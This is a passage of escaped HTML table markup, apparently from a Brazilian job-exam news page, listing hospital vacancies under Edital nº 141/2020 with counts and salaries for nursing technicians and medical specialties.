Enfermagem\u0026nbsp;Hospitalar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E158\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem CTI Neonatal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem CTI Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E20\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Farmácia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Gesso\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 141\/2020: 156 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico\u0026nbsp;Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E29\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anestesiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 9.173,25\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anestesiologista Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 9.173,25\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anatomopatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista\u0026nbsp;(Ecocardiografia)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cabeça e Pescoço\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cardiovascular\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Geral\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Plástico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Vascular\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Torácico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Emergencista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Gastroenterologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Hematologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Nefrologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Oncologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Otorrinolaringologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E19\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pneumologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Radiologista e Diagnóstico por Imagem\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Infectologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cardíaco Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Hemodinamicista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 